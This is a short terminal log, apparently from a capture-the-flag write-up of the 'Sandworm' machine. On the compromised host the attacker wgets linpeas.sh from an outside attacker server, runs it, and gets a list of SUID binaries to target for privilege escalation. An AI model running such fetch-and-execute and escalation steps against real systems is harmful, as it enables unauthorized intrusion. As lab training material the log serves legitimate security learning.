 silentobserver@sandworm:~$ wget http://10.10.14.31:8899/linpeas.sh
--2023-06-22 09:53:42-- http://10.10.14.31:8899/linpeas.sh
Connecting to 10.10.14.31:8899... connected.
HTTP request sent, awaiting response... 200 OK
Length: 828287 (809K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[===================================================>] 808.87K
2023-06-22 09:53:45 (399 KB/s) - ‘linpeas.sh’ saved [828287/828287]
silentobserver@sandworm:~$ chmod +x linpeas.sh
silentobserver@sandworm:~$ ./linpeas.sh
SUID - Check easy privesc, exploits and write perms
https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid
-rwsrwxr-x 2 atlas atlas 57M Jun 22 08:58 /opt/tipnet/target/debug/tipnet (Unknown SUID binary!)
-rwsrwxr-x 1 atlas atlas 54M May 4 18:06 /opt/tipnet/target/debug/deps/tipnet-a859bd054535b3c1 (Unknown SUID binar
-rwsrwxr-x 2 atlas atlas 57M Jun 22 08:58 /opt/tipnet/target/debug/deps/tipnet-dabc93f7704f7b48 (Unknown SUID binar
-rwsr-x--- 1 root jailer 1.7M Nov 29 2022 /usr/local/bin/firejail (Unknown SUID binary!)
-rwsr-xr-- 1 root messagebus 35K Oct 25 2022 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 331K Nov 23 2022 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 19K Feb 26 2022 /usr/libexec/polkit-agent-helper-1